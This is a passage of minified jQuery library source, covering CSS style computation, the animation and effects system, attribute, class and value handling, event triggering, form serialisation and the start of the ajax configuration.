0),""!==B||isAttached(m)||(B=jQuery.style(m,C)),!K.pixelBoxStyles()&&eD.test(B)&&eQ.test(C)&&(T=G.width,q=G.minWidth,R=G.maxWidth,G.minWidth=G.maxWidth=G.width=B,B=_.width,G.width=T,G.minWidth=q,G.maxWidth=R)),void 0!==B?B+"":B}function addGetHookIf(m,C){return{get:function(){if(m()){delete this.get;return}return(this.get=C).apply(this,arguments)}}}!function(){function computeStyleTests(){if(G){Q.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",G.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",eE.appendChild(Q).appendChild(G);var R=T.getComputedStyle(G);m="1%"!==R.top,B=12===roundPixelMeasures(R.marginLeft),G.style.right="60%",q=36===roundPixelMeasures(R.right),C=36===roundPixelMeasures(R.width),G.style.position="absolute",_=12===roundPixelMeasures(G.offsetWidth/3),eE.removeChild(Q),G=null}}function roundPixelMeasures(m){return Math.round(parseFloat(m))}var m,C,_,q,R,B,Q=Y.createElement("div"),G=Y.createElement("div");G.style&&(G.style.backgroundClip="content-box",G.cloneNode(!0).style.backgroundClip="",K.clearCloneStyle="content-box"===G.style.backgroundClip,jQuery.extend(K,{boxSizingReliable:function(){return computeStyleTests(),C},pixelBoxStyles:function(){return computeStyleTests(),q},pixelPosition:function(){return computeStyleTests(),m},reliableMarginLeft:function(){return computeStyleTests(),B},scrollboxSize:function(){return computeStyleTests(),_},reliableTrDimensions:function(){var m,C,_,q;return null==R&&(m=Y.createElement("table"),C=Y.createElement("tr"),_=Y.createElement("div"),m.style.cssText="position:absolute;left:-11111px;border-collapse:separate",C.style.cssText="box-sizing:content-box;border:1px solid",C.style.height="1px",_.style.height="9px",_.style.display="block",eE.appendChild(m).appendChild(C).appendChild(_),R=parseInt((q=T.getComputedStyle(C)).height,10)+parseInt(q.borderTopWidth,10)+parseInt(q.borderBottomWidth,10)===C.offsetHeight,eE.removeChild(m)),R}}))}();var eG=["Webkit","Moz","ms"],eH=Y.createElement("div").style,eL={};function finalPropName(m){return jQuery.cssProps[m]||eL[m]||(m in eH?m:eL[m]=function(m){for(var C=m[0].toUpperCase()+m.slice(1),_=eG.length;_--;)if((m=eG[_]+C)in eH)return m}(m)||m)}var eW=/^(none|table(?!-c[ea]).+)/,eU={position:"absolute",visibility:"hidden",display:"block"},eV={letterSpacing:"0",fontWeight:"400"};function setPositiveNumber(m,C,_){var T=eP.exec(C);return T?Math.max(0,T[2]-(_||0))+(T[3]||"px"):C}function boxModelAdjustment(m,C,_,T,q,R){var B="width"===C?1:0,Q=0,G=0,H=0;if(_===(T?"border":"content"))return 0;for(;B<4;B+=2)"margin"===_&&(H+=jQuery.css(m,_+ej[B],!0,q)),T?("content"===_&&(G-=jQuery.css(m,"padding"+ej[B],!0,q)),"margin"!==_&&(G-=jQuery.css(m,"border"+ej[B]+"Width",!0,q))):(G+=jQuery.css(m,"padding"+ej[B],!0,q),"padding"!==_?G+=jQuery.css(m,"border"+ej[B]+"Width",!0,q):Q+=jQuery.css(m,"border"+ej[B]+"Width",!0,q));return!T&&R>=0&&(G+=Math.max(0,Math.ceil(m["offset"+C[0].toUpperCase()+C.slice(1)]-R-G-Q-.5))||0),G+H}function getWidthOrHeight(m,C,_){var T=getStyles(m),q=(!K.boxSizingReliable()||_)&&"border-box"===jQuery.css(m,"boxSizing",!1,T),R=q,B=curCSS(m,C,T),Q="offset"+C[0].toUpperCase()+C.slice(1);if(eD.test(B)){if(!_)return B;B="auto"}return(!K.boxSizingReliable()&&q||!K.reliableTrDimensions()&&nodeName(m,"tr")||"auto"===B||!parseFloat(B)&&"inline"===jQuery.css(m,"display",!1,T))&&m.getClientRects().length&&(q="border-box"===jQuery.css(m,"boxSizing",!1,T),(R=Q in m)&&(B=m[Q])),(B=parseFloat(B)||0)+boxModelAdjustment(m,C,_||(q?"border":"content"),R,T,B)+"px"}function Tween(m,C,_,T,q){return new Tween.prototype.init(m,C,_,T,q)}jQuery.extend({cssHooks:{opacity:{get:function(m,C){if(C){var _=curCSS(m,"opacity");return""===_?"1":_}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(m,C,_,T){if(m&&3!==m.nodeType&&8!==m.nodeType&&m.style){var q,R,B,Q=camelCase(C),G=eM.test(C),H=m.style;if(G||(C=finalPropName(Q)),B=jQuery.cssHooks[C]||jQuery.cssHooks[Q],void 0===_)return B&&"get"in B&&void 0!==(q=B.get(m,!1,T))?q:H[C];"string"==(R=typeof _)&&(q=eP.exec(_))&&q[1]&&(_=adjustCSS(m,C,q),R="number"),null!=_&&_==_&&("number"!==R||G||(_+=q&&q[3]||(jQuery.cssNumber[Q]?"":"px")),K.clearCloneStyle||""!==_||0!==C.indexOf("background")||(H[C]="inherit"),B&&"set"in B&&void 0===(_=B.set(m,_,T))||(G?H.setProperty(C,_):H[C]=_))}},css:function(m,C,_,T){var q,R,B,Q=camelCase(C);return(eM.test(C)||(C=finalPropName(Q)),(B=jQuery.cssHooks[C]||jQuery.cssHooks[Q])&&"get"in B&&(q=B.get(m,!0,_)),void 0===q&&(q=curCSS(m,C,T)),"normal"===q&&C in eV&&(q=eV[C]),""===_||_)?(R=parseFloat(q),!0===_||isFinite(R)?R||0:q):q}}),jQuery.each(["height","width"],function(m,C){jQuery.cssHooks[C]={get:function(m,_,T){if(_)return!eW.test(jQuery.css(m,"display"))||m.getClientRects().length&&m.getBoundingClientRect().width?getWidthOrHeight(m,C,T):swap(m,eU,function(){return getWidthOrHeight(m,C,T)})},set:function(m,_,T){var q,R=getStyles(m),B=!K.scrollboxSize()&&"absolute"===R.position,Q=(B||T)&&"border-box"===jQuery.css(m,"boxSizing",!1,R),G=T?boxModelAdjustment(m,C,T,Q,R):0;return Q&&B&&(G-=Math.ceil(m["offset"+C[0].toUpperCase()+C.slice(1)]-parseFloat(R[C])-boxModelAdjustment(m,C,"border",!1,R)-.5)),G&&(q=eP.exec(_))&&"px"!==(q[3]||"px")&&(m.style[C]=_,_=jQuery.css(m,C)),setPositiveNumber(m,_,G)}}}),jQuery.cssHooks.marginLeft=addGetHookIf(K.reliableMarginLeft,function(m,C){if(C)return(parseFloat(curCSS(m,"marginLeft"))||m.getBoundingClientRect().left-swap(m,{marginLeft:0},function(){return m.getBoundingClientRect().left}))+"px"}),jQuery.each({margin:"",padding:"",border:"Width"},function(m,C){jQuery.cssHooks[m+C]={expand:function(_){for(var T=0,q={},R="string"==typeof _?_.split(" "):[_];T<4;T++)q[m+ej[T]+C]=R[T]||R[T-2]||R[0];return q}},"margin"!==m&&(jQuery.cssHooks[m+C].set=setPositiveNumber)}),jQuery.fn.extend({css:function(m,C){return access(this,function(m,C,_){var T,q,R={},B=0;if(Array.isArray(C)){for(T=getStyles(m),q=C.length;B<q;B++)R[C[B]]=jQuery.css(m,C[B],!1,T);return R}return void 0!==_?jQuery.style(m,C,_):jQuery.css(m,C)},m,C,arguments.length>1)}}),jQuery.Tween=Tween,Tween.prototype={constructor:Tween,init:function(m,C,_,T,q,R){this.elem=m,this.prop=_,this.easing=q||jQuery.easing._default,this.options=C,this.start=this.now=this.cur(),this.end=T,this.unit=R||(jQuery.cssNumber[_]?"":"px")},cur:function(){var m=Tween.propHooks[this.prop];return m&&m.get?m.get(this):Tween.propHooks._default.get(this)},run:function(m){var C,_=Tween.propHooks[this.prop];return this.options.duration?this.pos=C=jQuery.easing[this.easing](m,this.options.duration*m,0,1,this.options.duration):this.pos=C=m,this.now=(this.end-this.start)*C+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),_&&_.set?_.set(this):Tween.propHooks._default.set(this),this}},Tween.prototype.init.prototype=Tween.prototype,Tween.propHooks={_default:{get:function(m){var C;return 1!==m.elem.nodeType||null!=m.elem[m.prop]&&null==m.elem.style[m.prop]?m.elem[m.prop]:(C=jQuery.css(m.elem,m.prop,""))&&"auto"!==C?C:0},set:function(m){jQuery.fx.step[m.prop]?jQuery.fx.step[m.prop](m):1===m.elem.nodeType&&(jQuery.cssHooks[m.prop]||null!=m.elem.style[finalPropName(m.prop)])?jQuery.style(m.elem,m.prop,m.now+m.unit):m.elem[m.prop]=m.now}}},Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(m){m.elem.nodeType&&m.elem.parentNode&&(m.elem[m.prop]=m.now)}},jQuery.easing={linear:function(m){return m},swing:function(m){return .5-Math.cos(m*Math.PI)/2},_default:"swing"},jQuery.fx=Tween.prototype.init,jQuery.fx.step={};var ez,eJ,e$,eX,eK=/^(?:toggle|show|hide)$/,eY=/queueHooks$/;function createFxNow(){return T.setTimeout(function(){e$=void 0}),e$=Date.now()}function genFx(m,C){var _,T=0,q={height:m};for(C=C?1:0;T<4;T+=2-C)q["margin"+(_=ej[T])]=q["padding"+_]=m;return C&&(q.opacity=q.width=m),q}function createTween(m,C,_){for(var T,q=(Animation.tweeners[C]||[]).concat(Animation.tweeners["*"]),R=0,B=q.length;R<B;R++)if(T=q[R].call(_,C,m))return T}function Animation(m,C,_){var T,q,R=0,B=Animation.prefilters.length,Q=jQuery.Deferred().always(function(){delete tick.elem}),tick=function(){if(q)return!1;for(var C=e$||createFxNow(),_=Math.max(0,G.startTime+G.duration-C),T=1-(_/G.duration||0),R=0,B=G.tweens.length;R<B;R++)G.tweens[R].run(T);return(Q.notifyWith(m,[G,T,_]),T<1&&B)?_:(B||Q.notifyWith(m,[G,1,0]),Q.resolveWith(m,[G]),!1)},G=Q.promise({elem:m,props:jQuery.extend({},C),opts:jQuery.extend(!0,{specialEasing:{},easing:jQuery.easing._default},_),originalProperties:C,originalOptions:_,startTime:e$||createFxNow(),duration:_.duration,tweens:[],createTween:function(C,_){var T=jQuery.Tween(m,G.opts,C,_,G.opts.specialEasing[C]||G.opts.easing);return G.tweens.push(T),T},stop:function(C){var _=0,T=C?G.tweens.length:0;if(q)return this;for(q=!0;_<T;_++)G.tweens[_].run(1);return C?(Q.notifyWith(m,[G,1,0]),Q.resolveWith(m,[G,C])):Q.rejectWith(m,[G,C]),this}}),H=G.props;for(function(m,C){var _,T,q,R,B;for(_ in m)if(q=C[T=camelCase(_)],Array.isArray(R=m[_])&&(q=R[1],R=m[_]=R[0]),_!==T&&(m[T]=R,delete m[_]),(B=jQuery.cssHooks[T])&&("expand"in B))for(_ in R=B.expand(R),delete m[T],R)(_ in m)||(m[_]=R[_],C[_]=q);else C[T]=q}(H,G.opts.specialEasing);R<B;R++)if(T=Animation.prefilters[R].call(G,m,H,G.opts))return isFunction(T.stop)&&(jQuery._queueHooks(G.elem,G.opts.queue).stop=T.stop.bind(T)),T;return jQuery.map(H,createTween,G),isFunction(G.opts.start)&&G.opts.start.call(m,G),G.progress(G.opts.progress).done(G.opts.done,G.opts.complete).fail(G.opts.fail).always(G.opts.always),jQuery.fx.timer(jQuery.extend(tick,{elem:m,anim:G,queue:G.opts.queue})),G}jQuery.Animation=jQuery.extend(Animation,{tweeners:{"*":[function(m,C){var _=this.createTween(m,C);return adjustCSS(_.elem,m,eP.exec(C),_),_}]},tweener:function(m,C){isFunction(m)?(C=m,m=["*"]):m=m.match(ef);for(var _,T=0,q=m.length;T<q;T++)_=m[T],Animation.tweeners[_]=Animation.tweeners[_]||[],Animation.tweeners[_].unshift(C)},prefilters:[function(m,C,_){var T,q,R,B,Q,G,H,L,W="width"in C||"height"in C,U=this,V={},J=m.style,$=m.nodeType&&isHiddenWithinTree(m),X=eC.get(m,"fxshow");for(T in _.queue||(null==(B=jQuery._queueHooks(m,"fx")).unqueued&&(B.unqueued=0,Q=B.empty.fire,B.empty.fire=function(){B.unqueued||Q()}),B.unqueued++,U.always(function(){U.always(function(){B.unqueued--,jQuery.queue(m,"fx").length||B.empty.fire()})})),C)if(q=C[T],eK.test(q)){if(delete C[T],R=R||"toggle"===q,q===($?"hide":"show")){if("show"!==q||!X||void 0===X[T])continue;$=!0}V[T]=X&&X[T]||jQuery.style(m,T)}if(!(!(G=!jQuery.isEmptyObject(C))&&jQuery.isEmptyObject(V)))for(T in W&&1===m.nodeType&&(_.overflow=[J.overflow,J.overflowX,J.overflowY],null==(H=X&&X.display)&&(H=eC.get(m,"display")),"none"===(L=jQuery.css(m,"display"))&&(H?L=H:(showHide([m],!0),H=m.style.display||H,L=jQuery.css(m,"display"),showHide([m]))),("inline"===L||"inline-block"===L&&null!=H)&&"none"===jQuery.css(m,"float")&&(G||(U.done(function(){J.display=H}),null!=H||(H="none"===(L=J.display)?"":L)),J.display="inline-block")),_.overflow&&(J.overflow="hidden",U.always(function(){J.overflow=_.overflow[0],J.overflowX=_.overflow[1],J.overflowY=_.overflow[2]})),G=!1,V)G||(X?"hidden"in X&&($=X.hidden):X=eC.access(m,"fxshow",{display:H}),R&&(X.hidden=!$),$&&showHide([m],!0),U.done(function(){for(T in $||showHide([m]),eC.remove(m,"fxshow"),V)jQuery.style(m,T,V[T])})),G=createTween($?X[T]:0,T,U),T in X||(X[T]=G.start,$&&(G.end=G.start,G.start=0))}],prefilter:function(m,C){C?Animation.prefilters.unshift(m):Animation.prefilters.push(m)}}),jQuery.speed=function(m,C,_){var T=m&&"object"==typeof m?jQuery.extend({},m):{complete:_||!_&&C||isFunction(m)&&m,duration:m,easing:_&&C||C&&!isFunction(C)&&C};return jQuery.fx.off?T.duration=0:"number"!=typeof T.duration&&(T.duration in jQuery.fx.speeds?T.duration=jQuery.fx.speeds[T.duration]:T.duration=jQuery.fx.speeds._default),(null==T.queue||!0===T.queue)&&(T.queue="fx"),T.old=T.complete,T.complete=function(){isFunction(T.old)&&T.old.call(this),T.queue&&jQuery.dequeue(this,T.queue)},T},jQuery.fn.extend({fadeTo:function(m,C,_,T){return this.filter(isHiddenWithinTree).css("opacity",0).show().end().animate({opacity:C},m,_,T)},animate:function(m,C,_,T){var q=jQuery.isEmptyObject(m),R=jQuery.speed(C,_,T),doAnimation=function(){var C=Animation(this,jQuery.extend({},m),R);(q||eC.get(this,"finish"))&&C.stop(!0)};return doAnimation.finish=doAnimation,q||!1===R.queue?this.each(doAnimation):this.queue(R.queue,doAnimation)},stop:function(m,C,_){var stopQueue=function(m){var C=m.stop;delete m.stop,C(_)};return"string"!=typeof m&&(_=C,C=m,m=void 0),C&&this.queue(m||"fx",[]),this.each(function(){var C=!0,T=null!=m&&m+"queueHooks",q=jQuery.timers,R=eC.get(this);if(T)R[T]&&R[T].stop&&stopQueue(R[T]);else for(T in R)R[T]&&R[T].stop&&eY.test(T)&&stopQueue(R[T]);for(T=q.length;T--;)q[T].elem===this&&(null==m||q[T].queue===m)&&(q[T].anim.stop(_),C=!1,q.splice(T,1));(C||!_)&&jQuery.dequeue(this,m)})},finish:function(m){return!1!==m&&(m=m||"fx"),this.each(function(){var C,_=eC.get(this),T=_[m+"queue"],q=_[m+"queueHooks"],R=jQuery.timers,B=T?T.length:0;for(_.finish=!0,jQuery.queue(this,m,[]),q&&q.stop&&q.stop.call(this,!0),C=R.length;C--;)R[C].elem===this&&R[C].queue===m&&(R[C].anim.stop(!0),R.splice(C,1));for(C=0;C<B;C++)T[C]&&T[C].finish&&T[C].finish.call(this);delete _.finish})}}),jQuery.each(["toggle","show","hide"],function(m,C){var _=jQuery.fn[C];jQuery.fn[C]=function(m,T,q){return null==m||"boolean"==typeof m?_.apply(this,arguments):this.animate(genFx(C,!0),m,T,q)}}),jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(m,C){jQuery.fn[m]=function(m,_,T){return this.animate(C,m,_,T)}}),jQuery.timers=[],jQuery.fx.tick=function(){var m,C=0,_=jQuery.timers;for(e$=Date.now();C<_.length;C++)(m=_[C])()||_[C]!==m||_.splice(C--,1);_.length||jQuery.fx.stop(),e$=void 0},jQuery.fx.timer=function(m){jQuery.timers.push(m),jQuery.fx.start()},jQuery.fx.interval=13,jQuery.fx.start=function(){eX||(eX=!0,function schedule(){eX&&(!1===Y.hidden&&T.requestAnimationFrame?T.requestAnimationFrame(schedule):T.setTimeout(schedule,jQuery.fx.interval),jQuery.fx.tick())}())},jQuery.fx.stop=function(){eX=null},jQuery.fx.speeds={slow:600,fast:200,_default:400},jQuery.fn.delay=function(m,C){return m=jQuery.fx&&jQuery.fx.speeds[m]||m,C=C||"fx",this.queue(C,function(C,_){var q=T.setTimeout(C,m);_.stop=function(){T.clearTimeout(q)}})},eZ=Y.createElement("input"),e0=Y.createElement("select").appendChild(Y.createElement("option")),eZ.type="checkbox",K.checkOn=""!==eZ.value,K.optSelected=e0.selected,(eZ=Y.createElement("input")).value="t",eZ.type="radio",K.radioValue="t"===eZ.value;var eZ,e0,e1,e2=jQuery.expr.attrHandle;jQuery.fn.extend({attr:function(m,C){return access(this,jQuery.attr,m,C,arguments.length>1)},removeAttr:function(m){return this.each(function(){jQuery.removeAttr(this,m)})}}),jQuery.extend({attr:function(m,C,_){var T,q,R=m.nodeType;if(3!==R&&8!==R&&2!==R){if(void 0===m.getAttribute)return jQuery.prop(m,C,_);if(1===R&&jQuery.isXMLDoc(m)||(q=jQuery.attrHooks[C.toLowerCase()]||(jQuery.expr.match.bool.test(C)?e1:void 0)),void 0!==_){if(null===_){jQuery.removeAttr(m,C);return}return q&&"set"in q&&void 0!==(T=q.set(m,_,C))?T:(m.setAttribute(C,_+""),_)}return q&&"get"in q&&null!==(T=q.get(m,C))?T:null==(T=jQuery.find.attr(m,C))?void 0:T}},attrHooks:{type:{set:function(m,C){if(!K.radioValue&&"radio"===C&&nodeName(m,"input")){var _=m.value;return m.setAttribute("type",C),_&&(m.value=_),C}}}},removeAttr:function(m,C){var _,T=0,q=C&&C.match(ef);if(q&&1===m.nodeType)for(;_=q[T++];)m.removeAttribute(_)}}),e1={set:function(m,C,_){return!1===C?jQuery.removeAttr(m,_):m.setAttribute(_,_),_}},jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(m,C){var _=e2[C]||jQuery.find.attr;e2[C]=function(m,C,T){var q,R,B=C.toLowerCase();return T||(R=e2[B],e2[B]=q,q=null!=_(m,C,T)?B:null,e2[B]=R),q}});var e3=/^(?:input|select|textarea|button)$/i,e4=/^(?:a|area)$/i;function stripAndCollapse(m){return(m.match(ef)||[]).join(" ")}function getClass(m){return m.getAttribute&&m.getAttribute("class")||""}function classesToArray(m){return Array.isArray(m)?m:"string"==typeof m&&m.match(ef)||[]}jQuery.fn.extend({prop:function(m,C){return access(this,jQuery.prop,m,C,arguments.length>1)},removeProp:function(m){return this.each(function(){delete this[jQuery.propFix[m]||m]})}}),jQuery.extend({prop:function(m,C,_){var T,q,R=m.nodeType;if(3!==R&&8!==R&&2!==R)return(1===R&&jQuery.isXMLDoc(m)||(C=jQuery.propFix[C]||C,q=jQuery.propHooks[C]),void 0!==_)?q&&"set"in q&&void 0!==(T=q.set(m,_,C))?T:m[C]=_:q&&"get"in q&&null!==(T=q.get(m,C))?T:m[C]},propHooks:{tabIndex:{get:function(m){var C=jQuery.find.attr(m,"tabindex");return C?parseInt(C,10):e3.test(m.nodeName)||e4.test(m.nodeName)&&m.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),K.optSelected||(jQuery.propHooks.selected={get:function(m){var C=m.parentNode;return C&&C.parentNode&&C.parentNode.selectedIndex,null},set:function(m){var C=m.parentNode;C&&(C.selectedIndex,C.parentNode&&C.parentNode.selectedIndex)}}),jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this}),jQuery.fn.extend({addClass:function(m){var C,_,T,q,R,B;return isFunction(m)?this.each(function(C){jQuery(this).addClass(m.call(this,C,getClass(this)))}):(C=classesToArray(m)).length?this.each(function(){if(T=getClass(this),_=1===this.nodeType&&" "+stripAndCollapse(T)+" "){for(R=0;R<C.length;R++)q=C[R],0>_.indexOf(" "+q+" ")&&(_+=q+" ");T!==(B=stripAndCollapse(_))&&this.setAttribute("class",B)}}):this},removeClass:function(m){var C,_,T,q,R,B;return isFunction(m)?this.each(function(C){jQuery(this).removeClass(m.call(this,C,getClass(this)))}):arguments.length?(C=classesToArray(m)).length?this.each(function(){if(T=getClass(this),_=1===this.nodeType&&" "+stripAndCollapse(T)+" "){for(R=0;R<C.length;R++)for(q=C[R];_.indexOf(" "+q+" ")>-1;)_=_.replace(" "+q+" "," ");T!==(B=stripAndCollapse(_))&&this.setAttribute("class",B)}}):this:this.attr("class","")},toggleClass:function(m,C){var _,T,q,R,B=typeof m,Q="string"===B||Array.isArray(m);return isFunction(m)?this.each(function(_){jQuery(this).toggleClass(m.call(this,_,getClass(this),C),C)}):"boolean"==typeof C&&Q?C?this.addClass(m):this.removeClass(m):(_=classesToArray(m),this.each(function(){if(Q)for(q=0,R=jQuery(this);q<_.length;q++)T=_[q],R.hasClass(T)?R.removeClass(T):R.addClass(T);else(void 0===m||"boolean"===B)&&((T=getClass(this))&&eC.set(this,"__className__",T),this.setAttribute&&this.setAttribute("class",T||!1===m?"":eC.get(this,"__className__")||""))}))},hasClass:function(m){var C,_,T=0;for(C=" "+m+" ";_=this[T++];)if(1===_.nodeType&&(" "+stripAndCollapse(getClass(_))+" ").indexOf(C)>-1)return!0;return!1}});var e6=/\r/g;jQuery.fn.extend({val:function(m){var C,_,T,q=this[0];return arguments.length?(T=isFunction(m),this.each(function(_){var q;1===this.nodeType&&(null==(q=T?m.call(this,_,jQuery(this).val()):m)?q="":"number"==typeof q?q+="":Array.isArray(q)&&(q=jQuery.map(q,function(m){return null==m?"":m+""})),(C=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()])&&"set"in C&&void 0!==C.set(this,q,"value")||(this.value=q))})):q?(C=jQuery.valHooks[q.type]||jQuery.valHooks[q.nodeName.toLowerCase()])&&"get"in C&&void 0!==(_=C.get(q,"value"))?_:"string"==typeof(_=q.value)?_.replace(e6,""):null==_?"":_:void 0}}),jQuery.extend({valHooks:{option:{get:function(m){var C=jQuery.find.attr(m,"value");return null!=C?C:stripAndCollapse(jQuery.text(m))}},select:{get:function(m){var C,_,T,q=m.options,R=m.selectedIndex,B="select-one"===m.type,Q=B?null:[],G=B?R+1:q.length;for(T=R<0?G:B?R:0;T<G;T++)if(((_=q[T]).selected||T===R)&&!_.disabled&&(!_.parentNode.disabled||!nodeName(_.parentNode,"optgroup"))){if(C=jQuery(_).val(),B)return C;Q.push(C)}return Q},set:function(m,C){for(var _,T,q=m.options,R=jQuery.makeArray(C),B=q.length;B--;)((T=q[B]).selected=jQuery.inArray(jQuery.valHooks.option.get(T),R)>-1)&&(_=!0);return _||(m.selectedIndex=-1),R}}}}),jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(m,C){if(Array.isArray(C))return m.checked=jQuery.inArray(jQuery(m).val(),C)>-1}},K.checkOn||(jQuery.valHooks[this].get=function(m){return null===m.getAttribute("value")?"on":m.value})});var e5=T.location,e8={guid:Date.now()},e7=/\?/;jQuery.parseXML=function(m){var C,_;if(!m||"string"!=typeof m)return null;try{C=new T.DOMParser().parseFromString(m,"text/xml")}catch(m){}return _=C&&C.getElementsByTagName("parsererror")[0],(!C||_)&&jQuery.error("Invalid XML: "+(_?jQuery.map(_.childNodes,function(m){return m.textContent}).join("\n"):m)),C};var e9=/^(?:focusinfocus|focusoutblur)$/,stopPropagationCallback=function(m){m.stopPropagation()};jQuery.extend(jQuery.event,{trigger:function(m,C,_,q){var R,B,Q,G,H,L,W,U,V=[_||Y],$=J.call(m,"type")?m.type:m,X=J.call(m,"namespace")?m.namespace.split("."):[];if(B=U=Q=_=_||Y,!(3===_.nodeType||8===_.nodeType||e9.test($+jQuery.event.triggered))&&($.indexOf(".")>-1&&($=(X=$.split(".")).shift(),X.sort()),H=0>$.indexOf(":")&&"on"+$,(m=m[jQuery.expando]?m:new jQuery.Event($,"object"==typeof m&&m)).isTrigger=q?2:3,m.namespace=X.join("."),m.rnamespace=m.namespace?RegExp("(^|\\.)"+X.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,m.result=void 0,m.target||(m.target=_),C=null==C?[m]:jQuery.makeArray(C,[m]),W=jQuery.event.special[$]||{},q||!W.trigger||!1!==W.trigger.apply(_,C))){if(!q&&!W.noBubble&&!isWindow(_)){for(G=W.delegateType||$,e9.test(G+$)||(B=B.parentNode);B;B=B.parentNode)V.push(B),Q=B;Q===(_.ownerDocument||Y)&&V.push(Q.defaultView||Q.parentWindow||T)}for(R=0;(B=V[R++])&&!m.isPropagationStopped();)U=B,m.type=R>1?G:W.bindType||$,(L=(eC.get(B,"events")||Object.create(null))[m.type]&&eC.get(B,"handle"))&&L.apply(B,C),(L=H&&B[H])&&L.apply&&acceptData(B)&&(m.result=L.apply(B,C),!1===m.result&&m.preventDefault());return m.type=$,!q&&!m.isDefaultPrevented()&&(!W._default||!1===W._default.apply(V.pop(),C))&&acceptData(_)&&H&&isFunction(_[$])&&!isWindow(_)&&((Q=_[H])&&(_[H]=null),jQuery.event.triggered=$,m.isPropagationStopped()&&U.addEventListener($,stopPropagationCallback),_[$](),m.isPropagationStopped()&&U.removeEventListener($,stopPropagationCallback),jQuery.event.triggered=void 0,Q&&(_[H]=Q)),m.result}},simulate:function(m,C,_){var T=jQuery.extend(new jQuery.Event,_,{type:m,isSimulated:!0});jQuery.event.trigger(T,null,C)}}),jQuery.fn.extend({trigger:function(m,C){return this.each(function(){jQuery.event.trigger(m,C,this)})},triggerHandler:function(m,C){var _=this[0];if(_)return jQuery.event.trigger(m,C,_,!0)}});var te=/\[\]$/,tt=/\r?\n/g,tr=/^(?:submit|button|image|reset|file)$/i,tn=/^(?:input|select|textarea|keygen)/i;jQuery.param=function(m,C){var _,T=[],add=function(m,C){var _=isFunction(C)?C():C;T[T.length]=encodeURIComponent(m)+"="+encodeURIComponent(null==_?"":_)};if(null==m)return"";if(Array.isArray(m)||m.jquery&&!jQuery.isPlainObject(m))jQuery.each(m,function(){add(this.name,this.value)});else for(_ in m)!function buildParams(m,C,_,T){var q;if(Array.isArray(C))jQuery.each(C,function(C,q){_||te.test(m)?T(m,q):buildParams(m+"["+("object"==typeof q&&null!=q?C:"")+"]",q,_,T)});else if(_||"object"!==toType(C))T(m,C);else for(q in C)buildParams(m+"["+q+"]",C[q],_,T)}(_,m[_],C,add);return T.join("&")},jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var m=jQuery.prop(this,"elements");return m?jQuery.makeArray(m):this}).filter(function(){var m=this.type;return this.name&&!jQuery(this).is(":disabled")&&tn.test(this.nodeName)&&!tr.test(m)&&(this.checked||!eO.test(m))}).map(function(m,C){var _=jQuery(this).val();return null==_?null:Array.isArray(_)?jQuery.map(_,function(m){return{name:C.name,value:m.replace(tt,"\r\n")}}):{name:C.name,value:_.replace(tt,"\r\n")}}).get()}});var to=/%20/g,ti=/#.*$/,ta=/([?&])_=[^&]*/,ts=/^(.*?):[ \t]*([^\r\n]*)$/mg,tu=/^(?:GET|HEAD)$/,tl=/^\/\//,td={},tc={},th="*/".concat("*"),tp=Y.createElement("a");function addToPrefiltersOrTransports(m){return function(C,_){"string"!=typeof C&&(_=C,C="*");var T,q=0,R=C.toLowerCase().match(ef)||[];if(isFunction(_))for(;T=R[q++];)"+"===T[0]?(m[T=T.slice(1)||"*"]=m[T]||[]).unshift(_):(m[T]=m[T]||[]).push(_)}}function inspectPrefiltersOrTransports(m,C,_,T){var q={},R=m===tc;function inspect(B){var Q;return q[B]=!0,jQuery.each(m[B]||[],function(m,B){var G=B(C,_,T);return"string"!=typeof G||R||q[G]?R?!(Q=G):void 0:(C.dataTypes.unshift(G),inspect(G),!1)}),Q}return inspect(C.dataTypes[0])||!q["*"]&&inspect("*")}function ajaxExtend(m,C){var _,T,q=jQuery.ajaxSettings.flatOptions||{};for(_ in C)void 0!==C[_]&&((q[_]?m:T||(T={}))[_]=C[_]);return T&&jQuery.extend(!0,m,T),m}tp.href=e5.href,jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:e5.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(e5.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":th,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":jQuery.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(m,C){return C?ajaxExtend(ajaxExtend(m,jQuery.ajaxSettings),C):ajaxExtend(jQuery.ajaxSettings,m)},ajaxPrefilter:addToPrefiltersOrTransports(td),ajaxTransport:addToPrefiltersOrTransports(tc),ajax:function(m,C){"object"==typeof m&&(C=m,m=void 0),C=C||{};var 